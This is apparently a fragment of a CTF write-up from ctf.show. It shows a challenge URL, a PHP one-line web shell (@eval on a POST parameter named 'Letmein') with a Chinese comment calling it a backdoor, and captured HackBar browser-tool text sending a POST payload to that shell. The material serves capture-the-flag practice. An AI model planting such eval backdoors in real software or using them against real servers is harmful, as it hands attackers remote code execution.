 ctf.show
5b54feef-55fb-4884-8547-3fd6c3
5b54feef-55fb-4884-8547-3fd6c34a3424.challenge.ctf.show/backdoor.php
各种
<!-- 36D姑娘留的后门，闲人免进 -->
<?php
@eval($_POST['Letmein']);
?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5b54feef-55fb-4884-8547-3fd6c34a3424.challenge.ctf.show/backdoor.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
Letmein=highlight_file('backdoor.php');